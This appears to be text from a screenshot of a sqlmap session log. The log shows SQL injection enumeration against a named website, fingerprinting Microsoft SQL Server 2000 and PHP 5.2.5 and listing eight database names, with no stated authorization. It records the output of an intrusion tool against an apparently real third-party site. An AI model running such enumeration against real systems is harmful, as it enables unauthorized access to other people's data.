 [15:59:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.2.5
back-end DBMS: Microsoft SQL Server 2000
[15:59:09] [INFO] fetching database names
[15:59:09] [INFO] read from file 'C:\Python27\sqlmap\output\www.yjbys.com\sessio
n': master, model, msdb, Northwind, pubs, tempdb, test, yjbys
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test
[*] yjbys
[15:59:09] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yjbys.com'